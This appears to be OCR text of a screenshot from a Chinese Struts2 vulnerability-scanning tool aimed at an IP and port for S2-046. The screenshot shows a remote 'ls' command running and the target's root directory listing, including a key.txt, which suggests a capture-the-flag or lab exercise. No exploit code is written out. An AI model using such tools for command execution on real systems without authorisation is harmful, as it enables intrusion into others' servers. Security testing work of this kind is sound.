 Struts2漏洞检查工具2018版 V2.0 by 安恒信息应急响应中心 20180824
设 置
目 标: http://219.153.49.228:49792/ 漏洞编号: S2-046 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证
命 令: ls 执 行 批量执行cmd.txt
bin
dev
etc
home
key.txt
lib
media
mnt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var